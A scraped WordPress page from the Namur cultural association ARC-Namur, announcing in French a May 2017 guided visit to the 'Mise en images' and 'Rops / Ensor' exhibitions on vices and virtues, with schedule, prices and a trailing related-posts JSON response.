	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="http://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="http://www.arcnamur.be/newsletters/">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-169" class="post-169 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">
			
		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/maxresdefault-1.jpeg?resize=960%2C720)">
			<div class="entry-media-thumb" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/maxresdefault-1.jpeg?resize=960%2C640); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="http://www.arcnamur.be/category/non-classe/" rel="category tag">Non classé</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Vices &#038; Vertus</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="http://www.arcnamur.be/author/arc-namur/">ARC-Namur</a></span></span> on <span class="posted-on"><a href="http://www.arcnamur.be/expos-vices-vertus/" rel="bookmark"><time class="entry-date published" datetime="2017-03-17T20:27:00+01:00">17 mars 2017</time><time class="updated" datetime="2020-10-28T11:27:37+01:00">28 octobre 2020</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h1>Samedi 6 mai 2017</h1>
<p>Un rendez-vous artistique de premier plan à Namur : trois lieux emblématiques, trois ambiances, trois étapes.</p>
<p>Le TreM.a (musée des Arts anciens du Namurois), le Musée Rops et l’église Saint-Loup proposent de suivre, à travers le prisme artistique, l’évolution du statut réservé aux notions de Bien et de Mal depuis le Moyen Âge jusqu’à nos jours, en passant par le XIXe siècle. Trois expositions, « Mise en images », « Rops / Ensor » et les sculptures en marbre de l’artiste russe contemporaine, Aidan Salakhova, nous feront ainsi traverser les siècles à la découverte des interprétations artistiques des vices &amp; des vertus et par là-même des artistes qui ont sondé les instincts humains, des plus vils aux plus vertueux.</p>
<p>Parmi ces expositions, nous avons porté notre choix sur « Mise en images » et « Rops/Ensor ».</p>
<h2>MISE EN IMAGES</h2>
<p>Par souci de chronologie, nous entamerons ce parcours par l’exposition « Mise en images » au TreM.a (musée des Arts anciens du Namurois).</p>
<p>Véritable épopée à travers l’histoire de la représentation artistique des vices et des vertus, l’exposition montre comment les artistes, entre les IXe et XVIIe siècles, ont abordé l’éternelle question du Bien et du Mal dans la mise en scène des vices et des vertus.</p>
<p>Les représentations dynamiques du conflit entre les vices et les vertus ont reçu leur impulsion avec la « Psychomachie » du poète latin Prudence (Ve siècle), lequel met en images l’idée de la victoire des vertus sur les vices.&nbsp; Cette idée va survivre comme expression du combat de l’âme.&nbsp; Les « tentations » en sont les images spectaculaires.</p>
<p>Les visions de l’enfer se répandent alors pour encourager l’homme à la vigilance.&nbsp; D’autre part, les figurations allégoriques sont caractérisées selon des conventions instaurées par les théologiens.&nbsp; Celles-ci se multiplient à partir du IXe siècle.&nbsp; Thomas d’Aquin fixera, au XIIIe siècle, l’ensemble de ces notions imposées par le pape Grégoire le Grand dans « La Somme théologique ».</p>
<p>C’est donc la lente gestation des concepts du Bien et du Mal que retrace l’exposition, depuis le Moyen Âge jusqu’à la fin des Temps modernes, avec les notions de péché originel, de tentations (Adam et Ève, saint Antoine, Bethsabée…).</p>
<p>En contraste, deux créations font figure d’anachroniques exceptions : « La Tentation de Saint-Antoine » et « Les sept péchés capitaux » de l’artiste contemporain Antoine Roegiers, lesquelles permettent d’établir un dialogue entre les œuvres anciennes et la production artistique numérique actuelle.</p>
<h2>ROPS / ENSOR</h2>
<p>Au musée Rops, l’illustre graveur, peintre et dessinateur namurois Félicien Rops (1833-1898) rencontre, le temps d’une exposition, son compatriote James Ensor (1860-1949), peintre anarchiste ostendais. Bien qu’une génération sépare les deux hommes qui se sont côtoyés et appréciés, beaucoup d’éléments sont aussi là pour les rapprocher. Les deux artistes se sont largement employés à représenter le vice.</p>
<p>Ainsi en est-il des « Tentation de saint Antoine » réalisées par l’un et l’autre et qui ouvrent l’exposition. Si Rops, dans sa représentation sulfureuse de la scène biblique, choque ses contemporains, Ensor n’a rien à lui envier, comme en témoigne un fac-similé de la « Tentation de saint Antoine » conservé au Art Institute de Chicago. Constitué de 51 feuillets, il sera pour la première fois visible en Belgique.&nbsp; En 1904, James Ensor publie une magnifique série de huit gravures entreprise huit ans plus tôt et intitulée « Les Péchés capitaux », dont il produira des versions colorées à la main.&nbsp; Monstres, diables, squelettes s’invitent dans une critique grinçante des travers humains.</p>
<p>Chez Félicien Rops, la satire va souvent de pair avec la description des vices, dont le plus éloquent est la luxure : « Les choses de la nature ne sont pas sales : Naturalia non sunt turpia », écrivait Rops.</p>
<p>« La mort de Félicien Rops m’attriste beaucoup.&nbsp; Il restera un maître et grandira encore dans l’estime et l’admiration des artistes », confiait Ensor à la mort de Rops en 1898.</p>
<p>Une partie de l’exposition concerne également les réseaux artistiques et mondains communs aux deux hommes : Théodore Hannon et Eugène Demolder furent des amis proches des deux artistes et participèrent à leur notoriété artistique.</p>
<h2>Programme de l’après-midi :</h2>
<p><strong>14H15 :</strong></p>
<p>Rendez-vous au Musée des Arts anciens du Namurois&nbsp; (rue de Fer, 27 à Namur)</p>
<p><strong>14H30 :</strong></p>
<p>Visite guidée de l’exposition « Mise en images » (durée : 01H00)</p>
<p><strong>15H45 :</strong></p>
<p>Trajet à pied jusqu’au Musée Rops (rue Fumal, 12)</p>
<p><strong>16H00 :</strong></p>
<p>Visite guidée de l’exposition « Ensor / Rops » (durée : 01H00)</p>
<h2>Prix (comprenant les entrées aux expositions, les visites guidées ainsi que la remise de documentation) :</h2>
<ul>
<li>Membre : 15€</li>
<li>Non membre : 17€</li>
<li>Étudiant et demandeur d’emploi : 13€</li>
</ul>
<p>Le ticket d’entrée aux deux expositions donne accès à l’exposition « Aidan Salakhova » en l’église Saint-Loup, et ce durant toute la durée des expositions (jusqu’au 21 mai 2017).</p>
<p>En cas d’annulation, 7€ seront retenus pour frais administratifs, plus les frais engagés.</p>
<h2>Date limite d’inscription :</h2>
<p>28 avril 2017</p>
<p>La totalité du payement confirme l’inscription.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-169" class="share-facebook sd-button share-icon" href="http://www.arcnamur.be/expos-vices-vertus/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-169" class="share-twitter sd-button share-icon" href="http://www.arcnamur.be/expos-vices-vertus/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="http://www.arcnamur.be/expos-vices-vertus/?share=jetpack-whatsapp" target="_blank" title="Cliquez pour partager sur WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.arcnamur.be/atelier-lecture/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Atelier lecture</span></div></a></div><div class="nav-next"><a href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Bonjour la vie ! Bonjour Namur !</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.arcnamur.be\/expos-vices-vertus\/":169};
	</script>
				<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"169\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "169" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/expos-vices-vertus/?relatedposts=1
body_size: 1555
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/jetpack/modules/related-posts/jetpack-related-posts.php on line 1169

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-includes/functions.php on line 6988
{"version":"20240116","show_thumbnails":false,"show_date":false,"show_context":false,"layout":"grid","headline":"Articles similaires","items":[{"id":430,"url":"http:\/\/www.arcnamur.be\/shakespeare-romantique\/","url_meta":{"origin":169,"position":0},"title":"Shakespeare Romantique","author":"ARC-Namur","date":"26 octobre 2017","format":false,"excerpt":"Samedi 27 janvier 2018 - 15H Ah, la vie a des moments dr\u00f4les et impr\u00e9vus, sublimes \u00e0 la fois comme dans Shakespeare ! \u00e9crivait Rops pour qui les tourments amoureux \u00e9taient source d\u2019inspiration. Delacroix, Chass\u00e9riau, Moreau, Pr\u00e9ault ou encore les artistes belges tels que Constantin Meunier et Stevens ont su\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/save-the-date-exposition-shakespeare-romantique.jpg?fit=800%2C1059&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/save-the-date-exposition-shakespeare-romantique.jpg?fit=800%2C1059&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/save-the-date-exposition-shakespeare-romantique.jpg?fit=800%2C1059&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/save-the-date-exposition-shakespeare-romantique.jpg?fit=800%2C1059&resize=700%2C400 2x"},"classes":[]},{"id":3614,"url":"http:\/\/www.arcnamur.be\/ostende-james-ensor-peintre-de-la-mer\/","url_meta":{"origin":169,"position":1},"title":"Ostende &#8211; James Ensor, peintre de la mer","author":"ARC-Namur","date":"24 ao\u00fbt 2022","format":false,"excerpt":"Le jeudi 18 ao\u00fbt 2022, comme de nombreux vacanciers, l'ARC-Namur et ses membres ont pass\u00e9 une journ\u00e9e \u00e0 la c\u00f4te, \u00e0 Ostende. Les visites : C'est en train (1\u00e8re classe) que nous nous sommes rendus \u00e0 Ostende, sur les traces de l'artiste belge iconique James Ensor. Naturellement, nous avions programm\u00e9\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/08\/standard_compressed_ensor_james.jpg?fit=720%2C1055&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/08\/standard_compressed_ensor_james.jpg?fit=720%2C1055&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/08\/standard_compressed_ensor_james.jpg?fit=720%2C1055&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/08\/standard_compressed_ensor_james.jpg?fit=720%2C1055&resize=700%2C400 2x"},"classes":[]},{"id":415,"url":"http:\/\/www.arcnamur.be\/magritte-broodthaers-lart-contemporain-baudelaire-bruxelles\/","url_meta":{"origin":169,"position":2},"title":"Magritte, Broodthaers et l\u2019art  contemporain &#038; Baudelaire >< Bruxelles","author":"ARC-Namur","date":"26 octobre 2017","format":false,"excerpt":"Samedi 4 novembre 2017 2017, ann\u00e9e Magritte. Voici 50 ans, le 15 ao\u00fbt 1967, d\u00e9c\u00e9dait Ren\u00e9 Magritte, l\u2019un des peintres les plus originaux du XXe si\u00e8cle, ma\u00eetre incontest\u00e9 du surr\u00e9alisme et de la sc\u00e8ne artistique belge. Bruxelles, son lieu de vie durant des ann\u00e9es, se souvient de ce c\u00e9l\u00e8bre artiste,\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/focus_magritte_co_fr_1_large@2x-e1509022961608.jpg?fit=982%2C739&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/focus_magritte_co_fr_1_large@2x-e1509022961608.jpg?fit=982%2C739&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/focus_magritte_co_fr_1_large@2x-e1509022961608.jpg?fit=982%2C739&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2017\/10\/focus_magritte_co_fr_1_large@2x-e1509022961608.jpg?fit=982%2C739&resize=700%2C400 2x"},"classes":[]}]}